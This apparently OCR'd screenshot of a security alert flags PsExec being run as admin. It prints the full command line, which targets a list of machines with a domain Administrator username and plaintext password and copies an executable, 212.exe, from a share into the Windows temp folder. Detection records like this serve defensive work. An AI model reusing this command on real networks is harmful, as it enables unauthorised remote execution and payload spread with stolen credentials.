 16:56 17:08 17:55 17:59 18:01 22:59 23:17 23:18
!? !? !?
2019-01-15 16:56:55 UTC ×
Cloud IOC: W32.PsexecAsAdmin.ioc
Description: The psexec utility was executed as admin.
Command Line Arguments: PsExec.exe @C:\share$\comps4.txt
-u FileShare\Administrator -p lH+cTK.X2V=otcrT*?vF cmd /c
COPY \\nwdc02\share$\212.exe C:\windows\temp\